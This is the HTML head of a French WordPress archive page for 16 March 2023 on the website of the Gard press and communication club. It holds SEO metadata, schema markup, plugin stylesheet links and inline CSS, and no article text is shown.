

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/2023/03/16/
body_size: 22461
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>16 mars 2023 - Le Club de la Presse et de la Communication du Gard</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="16 mars 2023 - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/2023/03/16/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/2023/03/16/","url":"https://www.clubdelapresse30.fr/2023/03/16/","name":"16 mars 2023 - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/2023/03/16/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/2023/03/16/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/gaztte-Nimes.png","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/2023/03/16/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/2023/03/16/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/gaztte-Nimes.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/gaztte-Nimes.png","width":400,"height":126},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/2023/03/16/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour 16 mars 2023"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20251210' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1765530944' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1765530944' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1765530944' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1765531147' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
